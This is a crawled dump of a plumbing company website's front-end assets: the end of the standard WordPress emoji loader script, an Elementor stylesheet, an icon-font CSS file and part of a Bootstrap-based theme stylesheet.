void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vatnsvit.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vatnsvit.is/wp-content/uploads/elementor/css/post-1023.css?ver=1768435495
body_size: -216
content:
.elementor-1023 .elementor-element.elementor-element-d1b0495 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1023 .elementor-element.elementor-element-3358de3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1023 .elementor-element.elementor-element-fae08be > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1023 .elementor-element.elementor-element-3f4aa5b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1023 .elementor-element.elementor-element-7874c0d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1023 .elementor-element.elementor-element-469e3b9 > .elementor-element-populated{padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://vatnsvit.is/wp-content/themes/plumbio/assets/font/style.css?ver=1769456366
body_size: 317
content:
@font-face {
  font-family: 'font-icon';
  src:  url('fonts/font-icon.eot?k8pzv');
  src:  url('fonts/font-icon.eot?k8pzv#iefix') format('embedded-opentype'),
    url('fonts/font-icon.ttf?k8pzv') format('truetype'),
    url('fonts/font-icon.woff?k8pzv') format('woff'),
    url('fonts/font-icon.svg?k8pzv#font-icon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'font-icon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-694055:before {
  content: "\e900";
}
.icon-701142:before {
  content: "\e901";
}
.icon-709674:before {
  content: "\e902";
}
.icon-733626:before {
  content: "\e903";
}
.icon-733635:before {
  content: "\e904";
}
.icon-748122:before {
  content: "\e905";
}
.icon-780840:before {
  content: "\e906";
}
.icon-786204:before {
  content: "\e907";
}
.icon-808557:before {
  content: "\e908";
}
.icon-833593:before {
  content: "\e909";
}
.icon-857333:before {
  content: "\e90a";
}
.icon-882041:before {
  content: "\e90b";
}
.icon-900667:before {
  content: "\e90c";
}
.icon-price:before {
  content: "\e90d";
}
.icon-1179233:before {
  content: "\e90e";
}
.icon-1233103:before {
  content: "\e90f";
}
.icon-1365455:before {
  content: "\e910";
}
.icon-1381635:before {
  content: "\e911";
}
.icon-1545289:before {
  content: "\e912";
}
.icon-1677058:before {
  content: "\e913";
}
.icon-1701875:before {
  content: "\e914";
}
.icon-1889287:before {
  content: "\e915";
}
.icon-2058768:before {
  content: "\e916";
}
.icon-2089805:before {
  content: "\e917";
}
.icon-2111532:before {
  content: "\e918";
}
.icon-2321397:before {
  content: "\e919";
}
.icon-2321403:before {
  content: "\e91a";
}
.icon-2373426:before {
  content: "\e91b";
}
.icon-2424820:before {
  content: "\e91c";
}
.icon-2891086:before {
  content: "\e91d";
}
.icon-2919521:before {
  content: "\e91e";
}
.icon-3399239:before {
  content: "\e91f";
}
.icon-3410263:before {
  content: "\e920";
}
.icon-3731419:before {
  content: "\e921";
}
.icon-9927001:before {
  content: "\e922";
}
.icon-youtube:before {
  content: "\e923";
}
.icon-16770581:before {
  content: "\e924";
}
.icon-menu:before {
  content: "\e925";
}
.icon-2997:before {
  content: "\e926";
}
.icon-25453:before {
  content: "\e927";
}
.icon-56786:before {
  content: "\e928";
}
.icon-59439:before {
  content: "\e929";
}
.icon-126509:before {
  content: "\e92a";
}
.icon-154518:before {
  content: "\e92b";
}
.icon-545682:before {
  content: "\e92c";
}
.icon-646094:before {
  content: "\e92d";
}
.icon-1621561:before {
  content: "\e933";
}
.icon-icon-filter:before {
  content: "\e93d";
}
.icon-929495:before {
  content: "\e940";
}
.icon-eye:before {
  content: "\e9ce";
}
.icon-cart:before {
  content: "\e93a";
}


--- FILE ---
content_type: text/css
request_url: https://vatnsvit.is/wp-content/themes/plumbio/assets/css/style.css?ver=1769456366
body_size: 37497
content:
@charset "UTF-8";
/*---------------------------------------*/
/*--------   Table of contents   --------*/
/*---------------------------------------*/
/*
1. Additional styles
	1.1 variables
	1.2 Bootstrap
	1.3 Typography
	1.4 External Module
2. Header
3. Sections Layout
4. Footer
5. Additional Modules
	5.1 Modal
	5.1 Back To Top
---------------------------------------*/
/*---------------------------------------*/
/*--------   1. Additional styles  --------*/
/*---------------------------------------*/
/*-------  1.1 variables  --------*/
/* default speed animation */
/*
	Global Settings
*/
/* Font Family*/
/* font icon*/
/* Global Color */
/* Colors */
/* radius */
/* title */
/* button */
/*
	Form Default
*/
/*
	Footer
*/
/*
	Button Back To Top
*/
/*-------  1.2 Bootstrap  --------*/
.container,
.container-fluid,
.container-sm,
.container-md,
.container-lg,
.container-xl {
  width: 100%;
  padding-right: var(--bs-gutter-x, 15px);
  padding-left: var(--bs-gutter-x, 15px);
  margin-right: auto;
  margin-left: auto; }

@media (min-width: 576px) {
  .container, .container-sm {
    max-width: 546px; } }

@media (min-width: 768px) {
  .container, .container-sm, .container-md {
    max-width: 713px; } }

@media (min-width: 1025px) {
  .container, .container-sm, .container-md, .container-lg {
    max-width: 990px; } }

@media (min-width: 1230px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl {
    max-width: 1200px; } }

.row {
  --bs-gutter-x: 30px;
  --bs-gutter-y: 0;
  display: flex;
  flex-wrap: wrap;
  margin-top: calc(var(--bs-gutter-y) * -1);
  margin-right: calc(var(--bs-gutter-x) / -2);
  margin-left: calc(var(--bs-gutter-x) / -2); }
  .row > * {
    flex-shrink: 0;
    width: 100%;
    max-width: 100%;
    padding-right: calc(var(--bs-gutter-x) / 2);
    padding-left: calc(var(--bs-gutter-x) / 2);
    margin-top: var(--bs-gutter-y); }

.col {
  flex: 1 0 0%; }

.row-cols-auto > * {
  flex: 0 0 auto;
  width: auto; }

.row-cols-1 > * {
  flex: 0 0 auto;
  width: 100%; }

.row-cols-2 > * {
  flex: 0 0 auto;
  width: 50%; }

.row-cols-3 > * {
  flex: 0 0 auto;
  width: 33.33333%; }

.row-cols-4 > * {
  flex: 0 0 auto;
  width: 25%; }

.row-cols-5 > * {
  flex: 0 0 auto;
  width: 20%; }

.row-cols-6 > * {
  flex: 0 0 auto;
  width: 16.66667%; }

.col-auto {
  flex: 0 0 auto;
  width: auto; }

.col-1 {
  flex: 0 0 auto;
  width: 8.33333%; }

.col-2 {
  flex: 0 0 auto;
  width: 16.66667%; }

.col-3 {
  flex: 0 0 auto;
  width: 25%; }

.col-4 {
  flex: 0 0 auto;
  width: 33.33333%; }

.col-5 {
  flex: 0 0 auto;
  width: 41.66667%; }

.col-6 {
  flex: 0 0 auto;
  width: 50%; }

.col-7 {
  flex: 0 0 auto;
  width: 58.33333%; }

.col-8 {
  flex: 0 0 auto;
  width: 66.66667%; }

.col-9 {
  flex: 0 0 auto;
  width: 75%; }

.col-10 {
  flex: 0 0 auto;
  width: 83.33333%; }

.col-11 {
  flex: 0 0 auto;
  width: 91.66667%; }

.col-12 {
  flex: 0 0 auto;
  width: 100%; }

.offset-1 {
  margin-left: 8.33333%; }

.offset-2 {
  margin-left: 16.66667%; }

.offset-3 {
  margin-left: 25%; }

.offset-4 {
  margin-left: 33.33333%; }

.offset-5 {
  margin-left: 41.66667%; }

.offset-6 {
  margin-left: 50%; }

.offset-7 {
  margin-left: 58.33333%; }

.offset-8 {
  margin-left: 66.66667%; }

.offset-9 {
  margin-left: 75%; }

.offset-10 {
  margin-left: 83.33333%; }

.offset-11 {
  margin-left: 91.66667%; }

.g-0,
.gx-0 {
  --bs-gutter-x: 0; }

.g-0,
.gy-0 {
  --bs-gutter-y: 0; }

.g-1,
.gx-1 {
  --bs-gutter-x: 0.25rem; }

.g-1,
.gy-1 {
  --bs-gutter-y: 0.25rem; }

.g-2,
.gx-2 {
  --bs-gutter-x: 0.5rem; }

.g-2,
.gy-2 {
  --bs-gutter-y: 0.5rem; }

.g-3,
.gx-3 {
  --bs-gutter-x: 1rem; }

.g-3,
.gy-3 {
  --bs-gutter-y: 1rem; }

.g-4,
.gx-4 {
  --bs-gutter-x: 1.5rem; }

.g-4,
.gy-4 {
  --bs-gutter-y: 1.5rem; }

.g-5,
.gx-5 {
  --bs-gutter-x: 3rem; }

.g-5,
.gy-5 {
  --bs-gutter-y: 3rem; }

@media (min-width: 576px) {
  .col-sm {
    flex: 1 0 0%; }
  .row-cols-sm-auto > * {
    flex: 0 0 auto;
    width: auto; }
  .row-cols-sm-1 > * {
    flex: 0 0 auto;
    width: 100%; }
  .row-cols-sm-2 > * {
    flex: 0 0 auto;
    width: 50%; }
  .row-cols-sm-3 > * {
    flex: 0 0 auto;
    width: 33.33333%; }
  .row-cols-sm-4 > * {
    flex: 0 0 auto;
    width: 25%; }
  .row-cols-sm-5 > * {
    flex: 0 0 auto;
    width: 20%; }
  .row-cols-sm-6 > * {
    flex: 0 0 auto;
    width: 16.66667%; }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto; }
  .col-sm-1 {
    flex: 0 0 auto;
    width: 8.33333%; }
  .col-sm-2 {
    flex: 0 0 auto;
    width: 16.66667%; }
  .col-sm-3 {
    flex: 0 0 auto;
    width: 25%; }
  .col-sm-4 {
    flex: 0 0 auto;
    width: 33.33333%; }
  .col-sm-5 {
    flex: 0 0 auto;
    width: 41.66667%; }
  .col-sm-6 {
    flex: 0 0 auto;
    width: 50%; }
  .col-sm-7 {
    flex: 0 0 auto;
    width: 58.33333%; }
  .col-sm-8 {
    flex: 0 0 auto;
    width: 66.66667%; }
  .col-sm-9 {
    flex: 0 0 auto;
    width: 75%; }
  .col-sm-10 {
    flex: 0 0 auto;
    width: 83.33333%; }
  .col-sm-11 {
    flex: 0 0 auto;
    width: 91.66667%; }
  .col-sm-12 {
    flex: 0 0 auto;
    width: 100%; }
  .offset-sm-0 {
    margin-left: 0; }
  .offset-sm-1 {
    margin-left: 8.33333%; }
  .offset-sm-2 {
    margin-left: 16.66667%; }
  .offset-sm-3 {
    margin-left: 25%; }
  .offset-sm-4 {
    margin-left: 33.33333%; }
  .offset-sm-5 {
    margin-left: 41.66667%; }
  .offset-sm-6 {
    margin-left: 50%; }
  .offset-sm-7 {
    margin-left: 58.33333%; }
  .offset-sm-8 {
    margin-left: 66.66667%; }
  .offset-sm-9 {
    margin-left: 75%; }
  .offset-sm-10 {
    margin-left: 83.33333%; }
  .offset-sm-11 {
    margin-left: 91.66667%; }
  .g-sm-0,
  .gx-sm-0 {
    --bs-gutter-x: 0; }
  .g-sm-0,
  .gy-sm-0 {
    --bs-gutter-y: 0; }
  .g-sm-1,
  .gx-sm-1 {
    --bs-gutter-x: 0.25rem; }
  .g-sm-1,
  .gy-sm-1 {
    --bs-gutter-y: 0.25rem; }
  .g-sm-2,
  .gx-sm-2 {
    --bs-gutter-x: 0.5rem; }
  .g-sm-2,
  .gy-sm-2 {
    --bs-gutter-y: 0.5rem; }
  .g-sm-3,
  .gx-sm-3 {
    --bs-gutter-x: 1rem; }
  .g-sm-3,
  .gy-sm-3 {
    --bs-gutter-y: 1rem; }
  .g-sm-4,
  .gx-sm-4 {
    --bs-gutter-x: 1.5rem; }
  .g-sm-4,
  .gy-sm-4 {
    --bs-gutter-y: 1.5rem; }
  .g-sm-5,
  .gx-sm-5 {
    --bs-gutter-x: 3rem; }
  .g-sm-5,
  .gy-sm-5 {
    --bs-gutter-y: 3rem; } }

@media (min-width: 768px) {
  .col-md {
    flex: 1 0 0%; }
  .row-cols-md-auto > * {
    flex: 0 0 auto;
    width: auto; }
  .row-cols-md-1 > * {
    flex: 0 0 auto;
    width: 100%; }
  .row-cols-md-2 > * {
    flex: 0 0 auto;
    width: 50%; }
  .row-cols-md-3 > * {
    flex: 0 0 auto;
    width: 33.33333%; }
  .row-cols-md-4 > * {
    flex: 0 0 auto;
    width: 25%; }
  .row-cols-md-5 > * {
    flex: 0 0 auto;
    width: 20%; }
  .row-cols-md-6 > * {
    flex: 0 0 auto;
    width: 16.66667%; }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto; }
  .col-md-1 {
    flex: 0 0 auto;
    width: 8.33333%; }
  .col-md-2 {
    flex: 0 0 auto;
    width: 16.66667%; }
  .col-md-3 {
    flex: 0 0 auto;
    width: 25%; }
  .col-md-4 {
    flex: 0 0 auto;
    width: 33.33333%; }
  .col-md-5 {
    flex: 0 0 auto;
    width: 41.66667%; }
  .col-md-6 {
    flex: 0 0 auto;
    width: 50%; }
  .col-md-7 {
    flex: 0 0 auto;
    width: 58.33333%; }
  .col-md-8 {
    flex: 0 0 auto;
    width: 66.66667%; }
  .col-md-9 {
    flex: 0 0 auto;
    width: 75%; }
  .col-md-10 {
    flex: 0 0 auto;
    width: 83.33333%; }
  .col-md-11 {
    flex: 0 0 auto;
    width: 91.66667%; }
  .col-md-12 {
    flex: 0 0 auto;
    width: 100%; }
  .offset-md-0 {
    margin-left: 0; }
  .offset-md-1 {
    margin-left: 8.33333%; }
  .offset-md-2 {
    margin-left: 16.66667%; }
  .offset-md-3 {
    margin-left: 25%; }
  .offset-md-4 {
    margin-left: 33.33333%; }
  .offset-md-5 {
    margin-left: 41.66667%; }
  .offset-md-6 {
    margin-left: 50%; }
  .offset-md-7 {
    margin-left: 58.33333%; }
  .offset-md-8 {
    margin-left: 66.66667%; }
  .offset-md-9 {
    margin-left: 75%; }
  .offset-md-10 {
    margin-left: 83.33333%; }
  .offset-md-11 {
    margin-left: 91.66667%; }
  .g-md-0,
  .gx-md-0 {
    --bs-gutter-x: 0; }
  .g-md-0,
  .gy-md-0 {
    --bs-gutter-y: 0; }
  .g-md-1,
  .gx-md-1 {
    --bs-gutter-x: 0.25rem; }
  .g-md-1,
  .gy-md-1 {
    --bs-gutter-y: 0.25rem; }
  .g-md-2,
  .gx-md-2 {
    --bs-gutter-x: 0.5rem; }
  .g-md-2,
  .gy-md-2 {
    --bs-gutter-y: 0.5rem; }
  .g-md-3,
  .gx-md-3 {
    --bs-gutter-x: 1rem; }
  .g-md-3,
  .gy-md-3 {
    --bs-gutter-y: 1rem; }
  .g-md-4,
  .gx-md-4 {
    --bs-gutter-x: 1.5rem; }
  .g-md-4,
  .gy-md-4 {
    --bs-gutter-y: 1.5rem; }
  .g-md-5,
  .gx-md-5 {
    --bs-gutter-x: 3rem; }
  .g-md-5,
  .gy-md-5 {
    --bs-gutter-y: 3rem; } }
 

@media (min-width: 1025px) {
  .col-lg {
    flex: 1 0 0%; }
  .row-cols-lg-auto > * {
    flex: 0 0 auto;
    width: auto; }
  .row-cols-lg-1 > * {
    flex: 0 0 auto;
    width: 100%; }
  .row-cols-lg-2 > * {
    flex: 0 0 auto;
    width: 50%; }
  .row-cols-lg-3 > * {
    flex: 0 0 auto;
    width: 33.33333%; }
  .row-cols-lg-4 > * {
    flex: 0 0 auto;
    width: 25%; }
  .row-cols-lg-5 > * {
    flex: 0 0 auto;
    width: 20%; }
  .row-cols-lg-6 > * {
    flex: 0 0 auto;
    width: 16.66667%; }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto; }
  .col-lg-1 {
    flex: 0 0 auto;
    width: 8.33333%; }
  .col-lg-2 {
    flex: 0 0 auto;
    width: 16.66667%; }
  .col-lg-3 {
    flex: 0 0 auto;
    width: 25%; }
  .col-lg-4 {
    flex: 0 0 auto;
    width: 33.33333%; }
  .col-lg-5 {
    flex: 0 0 auto;
    width: 41.66667%; }
  .col-lg-6 {
    flex: 0 0 auto;
    width: 50%; }
  .col-lg-7 {
    flex: 0 0 auto;
    width: 58.33333%; }
  .col-lg-8 {
    flex: 0 0 auto;
    width: 66.66667%; }
  .col-lg-9 {
    flex: 0 0 auto;
    width: 75%; }
  .col-lg-10 {
    flex: 0 0 auto;
    width: 83.33333%; }
  .col-lg-11 {
    flex: 0 0 auto;
    width: 91.66667%; }
  .col-lg-12 {
    flex: 0 0 auto;
    width: 100%; }
  .offset-lg-0 {
    margin-left: 0; }
  .offset-lg-1 {
    margin-left: 8.33333%; }
  .offset-lg-2 {
    margin-left: 16.66667%; }
  .offset-lg-3 {
    margin-left: 25%; }
  .offset-lg-4 {
    margin-left: 33.33333%; }
  .offset-lg-5 {
    margin-left: 41.66667%; }
  .offset-lg-6 {
    margin-left: 50%; }
  .offset-lg-7 {
    margin-left: 58.33333%; }
  .offset-lg-8 {
    margin-left: 66.66667%; }
  .offset-lg-9 {
    margin-left: 75%; }
  .offset-lg-10 {
    margin-left: 83.33333%; }
  .offset-lg-11 {
    margin-left: 91.66667%; }
  .g-lg-0,
  .gx-lg-0 {
    --bs-gutter-x: 0; }
  .g-lg-0,
  .gy-lg-0 {
    --bs-gutter-y: 0; }
  .g-lg-1,
  .gx-lg-1 {
    --bs-gutter-x: 0.25rem; }
  .g-lg-1,
  .gy-lg-1 {
    --bs-gutter-y: 0.25rem; }
  .g-lg-2,
  .gx-lg-2 {
    --bs-gutter-x: 0.5rem; }
  .g-lg-2,
  .gy-lg-2 {
    --bs-gutter-y: 0.5rem; }
  .g-lg-3,
  .gx-lg-3 {
    --bs-gutter-x: 1rem; }
  .g-lg-3,
  .gy-lg-3 {
    --bs-gutter-y: 1rem; }
  .g-lg-4,
  .gx-lg-4 {
    --bs-gutter-x: 1.5rem; }
  .g-lg-4,
  .gy-lg-4 {
    --bs-gutter-y: 1.5rem; }
  .g-lg-5,
  .gx-lg-5 {
    --bs-gutter-x: 3rem; }
  .g-lg-5,
  .gy-lg-5 {
    --bs-gutter-y: 3rem; } }

@media (min-width: 1230px) {
  .col-xl {
    flex: 1 0 0%; }
  .row-cols-xl-auto > * {
    flex: 0 0 auto;
    width: auto; }
  .row-cols-xl-1 > * {
    flex: 0 0 auto;
    width: 100%; }
  .row-cols-xl-2 > * {
    flex: 0 0 auto;
    width: 50%; }
  .row-cols-xl-3 > * {
    flex: 0 0 auto;
    width: 33.33333%; }
  .row-cols-xl-4 > * {
    flex: 0 0 auto;
    width: 25%; }
  .row-cols-xl-5 > * {
    flex: 0 0 auto;
    width: 20%; }
  .row-cols-xl-6 > * {
    flex: 0 0 auto;
    width: 16.66667%; }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto; }
  .col-xl-1 {
    flex: 0 0 auto;
    width: 8.33333%; }
  .col-xl-2 {
    flex: 0 0 auto;
    width: 16.66667%; }
  .col-xl-3 {
    flex: 0 0 auto;
    width: 25%; }
  .col-xl-4 {
    flex: 0 0 auto;
    width: 33.33333%; }
  .col-xl-5 {
    flex: 0 0 auto;
    width: 41.66667%; }
  .col-xl-6 {
    flex: 0 0 auto;
    width: 50%; }
  .col-xl-7 {
    flex: 0 0 auto;
    width: 58.33333%; }
  .col-xl-8 {
    flex: 0 0 auto;
    width: 66.66667%; }
  .col-xl-9 {
    flex: 0 0 auto;
    width: 75%; }
  .col-xl-10 {
    flex: 0 0 auto;
    width: 83.33333%; }
  .col-xl-11 {
    flex: 0 0 auto;
    width: 91.66667%; }
  .col-xl-12 {
    flex: 0 0 auto;
    width: 100%; }
  .offset-xl-0 {
    margin-left: 0; }
  .offset-xl-1 {
    margin-left: 8.33333%; }
  .offset-xl-2 {
    margin-left: 16.66667%; }
  .offset-xl-3 {
    margin-left: 25%; }
  .offset-xl-4 {
    margin-left: 33.33333%; }
  .offset-xl-5 {
    margin-left: 41.66667%; }
  .offset-xl-6 {
    margin-left: 50%; }
  .offset-xl-7 {
    margin-left: 58.33333%; }
  .offset-xl-8 {
    margin-left: 66.66667%; }
  .offset-xl-9 {
    margin-left: 75%; }
  .offset-xl-10 {
    margin-left: 83.33333%; }
  .offset-xl-11 {
    margin-left: 91.66667%; }
  .g-xl-0,
  .gx-xl-0 {
    --bs-gutter-x: 0; }
  .g-xl-0,
  .gy-xl-0 {
    --bs-gutter-y: 0; }
  .g-xl-1,
  .gx-xl-1 {
    --bs-gutter-x: 0.25rem; }
  .g-xl-1,
  .gy-xl-1 {
    --bs-gutter-y: 0.25rem; }
  .g-xl-2,
  .gx-xl-2 {
    --bs-gutter-x: 0.5rem; }
  .g-xl-2,
  .gy-xl-2 {
    --bs-gutter-y: 0.5rem; }
  .g-xl-3,
  .gx-xl-3 {
    --bs-gutter-x: 1rem; }
  .g-xl-3,
  .gy-xl-3 {
    --bs-gutter-y: 1rem; }
  .g-xl-4,
  .gx-xl-4 {
    --bs-gutter-x: 1.5rem; }
  .g-xl-4,
  .gy-xl-4 {
    --bs-gutter-y: 1.5rem; }
  .g-xl-5,
  .gx-xl-5 {
    --bs-gutter-x: 3rem; }
  .g-xl-5,
  .gy-xl-5 {
    --bs-gutter-y: 3rem; } }

/*-------  1.3 Typography  --------*/
/*
	Global reboot
*/
*,
*::before,
*::after {
  box-sizing: border-box; }

[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0; }

img,
svg {
  vertical-align: middle; }

table {
  caption-side: bottom;
  border-collapse: collapse; }

iframe {
  border: 0; }

ul {
  list-style: none;
  padding: 0;
  margin: 0; }

button {
  outline: none;
  border-radius: 0; }

address {
  margin-bottom: 0;
  font-style: normal;
  line-height: inherit; }

figure {
  margin: 0; }

label {
  display: inline-block; }

select {
  word-wrap: normal; }

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0; }

/* /reboot */
/*
	Global Settings Style
*/
body {
  margin: 0;
  font-family: "Inter", sans-serif;
  color: #6c7176;
  background: center 0 no-repeat #ffffff;
  overflow-x: hidden;
  direction: ltr;
  font-weight: 400;
  -webkit-text-size-adjust: 100%; }
  @media (min-width: 1025px) {
    body {
      font-size: 16px;
      line-height: 27px; } }
  @media (max-width: 1100px) {
    body {
      font-size: 15px;
      line-height: 24px; } }

b, strong {
  font-weight: bolder; }

a {
  text-decoration: none;
  outline: none;
  color: #6c7176; }
  a:hover {
    outline: none;
    text-decoration: none; }
  a:active, a:visited, a:focus {
    text-decoration: none;
    outline: none; }

blockquote {
  margin: 0; }

/*
	Title
*/
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 0; }

.body_screen-bg:before {
  content: '';
  background-color: rgba(7, 23, 41, 0.5);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 20; }

/*
	Bootstrap Selective Utilities
*/
.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.lazyload {
  opacity: 0;
  transition: opacity 0.2s linear; }

.lazyload.lazyloaded {
  opacity: 1; }

table {
  width: 100%; }

.table-price {
  border: 20px solid #f8f8fa; }
  .table-price tr:nth-child(even) {
    background-color: #fbfbfc; }
  .table-price tr td {
    padding-top: 11px;
    padding-bottom: 11px; 
    text-align: left;
    border: none;
  }
    .table-price tr td:first-child {
      padding-left: 19px;
      padding-right: 10px; 
    }
    .table-price tr td:last-child {
      width: 35%;
      color: #0c4c93;
      font-weight: bold;
      padding-left: 5px;
      padding-right: 19px; }

.table__notes {
  font-size: 13px;
  line-height: 22px;
  margin-top: 14px;
  margin-bottom: -5px; }

@media (max-width: 1024px) {
  .table-price {
    border-width: 15px; }
    .table-price tr {
      display: block; }
      .table-price tr td:first-child, .table-price tr td:last-child {
        display: block;
        width: 100%; }
      .table-price tr td:first-child {
        padding: 7px 20px 0; }
      .table-price tr td:last-child {
        padding: 0px 20px 7px; } }

.tt-list_top {
  margin-top: 20px; }

.tt-list_top02 {
  margin-top: 25px; }

.tt-list_top03 {
  margin-top: 30px; }
  @media (max-width: 1024.98px) {
    .tt-list_top03 {
      margin-top: 30px; } }
  @media (max-width: 767.98px) {
    .tt-list_top03 {
      margin-top: 17px; } }

.tt-list li {
  position: relative;
  padding: 5px 0 5px 26px;
  font-weight: 500; 
}
  .tt-list li:before {
    content: '\e92c';
    font-family: "font-icon";
    display: inline-block;
    font-size: 13px;
    position: absolute;
    left: 0;
    font-weight: normal;
  }
  .tt-list li a {
    color: currentColor;
    position: relative;
    text-transform: capitalize; 
  }
    .tt-list li a:before {
      content: '';
      display: block;
      position: absolute;
      bottom: -1px;
      width: 0%;
      height: 2px;
      margin: auto;
      left: 0;
      right: 0;
      background-color: currentColor;
      transition: width .2s linear; }
    .tt-list li a:hover:before {
      width: 100%; }
    .tt-list li a:hover .hover-underline:before {
      width: 100%; }
  .tt-list li:first-child {
    padding-top: 0; }
  .tt-list li .tt-info {
    color: #6c7176;
    font-weight: normal; }
  .tt-list li .hover-underline {
    display: inline-block;
    position: relative; }
    .tt-list li .hover-underline:before {
      content: '';
      display: block;
      position: absolute;
      bottom: 3px;
      width: 0%;
      height: 2px;
      left: 0;
      transition: width .2s linear;
      background-color: currentColor; }
  @media (max-width: 767.98px) {
    .tt-list li {
      padding-left: 22px; }
      .tt-list li:before {
        font-size: 10px; } }

.tt-list__color01 {
  color: #0c4c93; }

.tt-list__color02 {
  color: #ffffff; }
  .tt-list__color02 li:before {
    color: #51acfb; }

@media (min-width: 1025px) {
  .tt-list-col2 {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 0px;
    -moz-column-gap: 0px;
    column-gap: 0px;
    max-width: 590px; } }

.tt-list02 {
  display: inline-flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-content: flex-start;
  align-items: flex-start;
  margin-top: -10px;
  margin-left: -10px;
  padding: 0; 
}
.tt-list02 li a {
  border: 1px solid #eeeef2;
  padding: 5px 9px;
  display: inline-block;
  position: relative; 
  font-size: 16px !important;
  margin-top: 10px;
  margin-left: 10px; 
}
.tt-list02 li a:before, .tt-list02 li a:after {
  width: calc(100% + 2px);
  height: calc(100% + 2px);
  z-index: 3;
  content: '';
  position: absolute;
  top: -1px;
  left: -1px;
  -webkit-transform: scale(0);
  transform: scale(0);
  transition: 0.4s;
  pointer-events: none; 
}
.tt-list02 li a:before {
  border-bottom: 1px solid #0c4c93;
  border-left: 1px solid #0c4c93;
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%; 
}
.tt-list02 li a:after {
  border-top: 1px solid #0c4c93;
  border-right: 1px solid #0c4c93;
  -webkit-transform-origin: 100% 0%;
  transform-origin: 100% 0%; 
}
.tt-list02 li a:hover {
  color: #0c4c93; 
}
.tt-list02 li a:hover:before, .tt-list02 li a:hover:after {
  -webkit-transform: scale(1);
  transform: scale(1); 
}

.tt-list03 li {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-content: flex-start;
  position: relative; }
  .tt-list03 li:not(:first-child) {
    margin-top: 23px; }

.tt-list03 .tt-icon {
  width: 34px;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  text-align: center; }
  .tt-list03 .tt-icon + .tt-text {
    margin-left: 11px; }
  .tt-list03 .tt-icon:before {
    content: "\e900";
    font-family: "font-icon";
    display: inline-block;
    font-size: 41px;
    position: absolute;
    z-index: 0;
    top: -3px;
    left: -3px;
    font-weight: normal;
    color: #51acfb;
    text-shadow: 4px 0px 10px rgba(81, 172, 251, 0.3); }
  .tt-list03 .tt-icon > * {
    position: relative;
    z-index: 1; }

.tt-list03 .tt-text {
  color: #0c4c93;
  font-weight: bold; }

.tt-list04__top {
  margin-top: 25px; }

.tt-list04 li {
  position: relative;
  padding: 0 0 0 38px; }
  .tt-list04 li i {
    font-size: 20px;
    position: absolute;
    top: 4px;
    left: 0;
    color: #0c4c93; }
  .tt-list04 li strong {
    display: block;
    width: 100%;
    color: #0c4c93;
    margin-bottom: -3px; }
  .tt-list04 li:not(:first-child) {
    margin-top: 11px; }
  .tt-list04 li a {
    color: #6c7176;
    display: inline-block;
    position: relative; }
    .tt-list04 li a:before {
      content: '';
      display: block;
      position: absolute;
      bottom: 4px;
      width: 0%;
      height: 1px;
      left: 0;
      background-color: currentColor;
      transition: width .2s linear; }
    .tt-list04 li a:hover:before {
      width: 100%; }

.tt-list04 .tt-text {
  color: #0c4c93;
  font-weight: bold; }

.tt-list-info li {
  position: relative;
  padding: 3px 0 3px 26px; }
  .tt-list-info li strong {
    color: #0c4c93; }
  .tt-list-info li:before {
    content: '\e92c';
    font-family: "font-icon";
    display: inline-block;
    font-size: 13px;
    position: absolute;
    left: 0;
    font-weight: normal;
    color: #0c4c93; }
  .tt-list-info li a {
    color: currentColor; }
    .tt-list-info li a:hover .hover-underline:before {
      width: 100%; }
  .tt-list-info li:first-child {
    padding-top: 0; }
  .tt-list-info li .tt-info {
    color: #6c7176;
    font-weight: normal; }
  .tt-list-info li .hover-underline {
    display: inline-block;
    position: relative; }
    .tt-list-info li .hover-underline:before {
      content: '';
      display: block;
      position: absolute;
      bottom: 3px;
      width: 0%;
      height: 2px;
      left: 0;
